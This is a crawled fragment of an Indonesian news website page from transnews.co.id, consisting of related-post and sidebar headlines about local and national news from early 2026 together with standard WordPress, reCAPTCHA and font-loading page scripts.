	<h2>Pelantikan 14 RT dan 4 RW Desa Sowan Lor Jepara, Camat Kedung Apresiasi Demokrasi Hingga Tingkat Terbawah</h2>
	<p class="tanggal-related-post">1 Februari 2026 -  07:16	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260131-WA0017-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Pelantikan 14 RT dan 4 RW Desa Sowan Lor Jepara, Camat Kedung Apresiasi Demokrasi Hingga Tingkat Terbawah" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260131-WA0017-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260131-WA0017-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260131-WA0017-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260131-WA0017-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260131-WA0017-e1769904684731-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/komdigi-pemprov-jatim-targetkan-19-ribu-talenta-digital-2026-pelajar-hingga-asn-disiapkan-hadapi-era-ai/" rel="bookmark" title="Komdigi–Pemprov Jatim Targetkan 19 Ribu Talenta Digital 2026, Pelajar hingga ASN Disiapkan Hadapi Era AI">

<div class="related-post-text-wrap">
	<h2>Komdigi–Pemprov Jatim Targetkan 19 Ribu Talenta Digital 2026, Pelajar hingga ASN Disiapkan Hadapi Era AI</h2>
	<p class="tanggal-related-post">1 Februari 2026 -  07:09	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0007-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Komdigi–Pemprov Jatim Targetkan 19 Ribu Talenta Digital 2026, Pelajar hingga ASN Disiapkan Hadapi Era AI" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0007-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0007-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0007-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0007-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0007-e1769904499333-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending PERISTIWA</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"6","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-85x85.png" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="HireMeUp" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-85x85.png 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-100x100.png 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-480x480.png 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-410x410.png 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-55x55.png 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-105x105.png 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-e1769936670931-266x266.png 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/bantu-fresh-graduate-tembus-dunia-kerja-mahasiswa-lspr-luncurkan-hiremeup/">Bantu Fresh Graduate Tembus Dunia Kerja, Mahasiswa LSPR Luncurkan HireMeUp</a><p class="waktu">Minggu, 1 Februari 2026 -  16:04 WIB | 16:04 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-e1769673104943-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/dompet-dhuafa-terima-penghargaan-bergengsi-di-ajang-digital-innovation-2026/">Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026</a><p class="waktu">Kamis, 29 Januari 2026 -  14:51 WIB | 14:51 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Gandeng LUKW UMJ, SWI Siap Gelar Uji Kompetensi Wartawan di Berbagai Daerah" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-scaled-e1769610067388-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/gandeng-lukw-umj-swi-siap-gelar-uji-kompetensi-wartawan-di-berbagai-daerah/">Gandeng LUKW UMJ, SWI Siap Gelar Uji Kompetensi Wartawan di Berbagai Daerah</a><p class="waktu">Rabu, 28 Januari 2026 -  21:22 WIB | 21:22 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-rampungkan-recovery-ibt-4-gitet-500-kv-cilegon-baru-perkuat-keandalan-sistem-kelistrikan/">PLN Rampungkan Recovery IBT 4 GITET 500 kV Cilegon Baru, Perkuat Keandalan Sistem Kelistrikan</a><p class="waktu">Rabu, 28 Januari 2026 -  16:56 WIB | 16:56 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-siaga-banjir-gistet-kembangan-tetap-beroperasi-normal/">PLN Siaga Banjir, GISTET Kembangan Tetap Beroperasi Normal</a><p class="waktu">Selasa, 27 Januari 2026 -  17:14 WIB | 17:14 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rI1WXiBrcW7BGVYKojlRvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769995646508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.transnews.co.id/wp-content/themes/kibaran/images/close-button.svg
body_size: 720
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>close</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="x" transform="translate(6.000000, 6.000000)" stroke="#212121" stroke-width="1.6">
            <path d="M12,0 L0,12" id="Shape"></path>
            <path d="M0,0 L12,12" id="Shape"></path>
        </g>
    </g>
</svg>